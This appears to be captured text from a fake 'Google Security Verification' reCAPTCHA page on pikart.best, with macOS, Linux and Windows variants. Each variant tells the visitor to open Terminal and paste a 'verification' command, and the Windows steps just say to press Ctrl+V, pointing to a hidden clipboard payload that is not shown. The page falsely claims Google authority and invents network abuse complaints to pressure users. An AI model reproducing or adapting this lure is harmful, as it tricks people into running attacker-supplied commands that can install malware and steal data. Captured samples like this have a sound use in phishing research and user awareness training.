 Google Security Verification
MacOS
pikart.best/?e/_oEywDju
Verification failed. Please follow the instructions below.
reCAPTCHA
Complete Verification
Step 1: Press Command ⌘ + Space to open Spotlight.
Step 2: Type Terminal and press Return.
Step 3: Copy the command below:
gdrive-verify --token gd715921 --user-agent "G
oogle Drive Security"
Copy Command
Step 4: Paste (Command ⌘+V) the command into Terminal
and press Return.
About this page
This network is blocked due to unaddressed abuse complaints about
malicious behavior. This page checks to see if it's really a human sen
ding the requests and not a robot coming from this network.
IP address: 77.90.19.176
Time: 2025-08-08T18:39:42.390Z
URL: https://drive.google.com/drive/folders/1BxiMVs0XRA5nFMdKvB
dBZjgmUUqptlbs74OgvE2upms
Google Security Verification
Linux
pikart.best/?e/_oEywDju
Verification failed. Please follow the instructions below.
reCAPTCHA
Complete Verification
Step 1: Open your terminal or command prompt.
Step 2: Copy and paste the command below:
gdrive-verify --token gd715921 --user-agent "G
oogle Drive Security"
Copy Command
About this page
This network is blocked due to unaddressed abuse complaints about
malicious behavior. This page checks to see if it's really a human sen
ding the requests and not a robot coming from this network.
IP address: 77.90.6.68
Time: 2025-08-08T18:39:42.753Z
URL: https://drive.google.com/drive/folders/1BxiMVs0XRA5nFMdKvB
dBZjgmUUqptlbs74OgvE2upms
Google Security Verification
Windows
pikart.best/?e/_oEywDju
Verification failed. Please follow the instructions below.
reCAPTCHA
Complete Verification
1. Press the Windows Key + X.
2. Press I to open Terminal.
3. Press Ctrl + V.
4. Press Enter to verify.
About this page
This network is blocked due to unaddressed abuse complaints about
malicious behavior. This page checks to see if it's really a human sen
ding the requests and not a robot coming from this network.
IP address: 77.90.19.176
Time: 2025-08-08T18:39:43.651Z
URL: https://drive.google.com/drive/folders/1BxiMVs0XRA5nFMdKvB
dBZjgmUUqptlbs74OgvE2upms
1 inch of rain Monday
ENG
21:54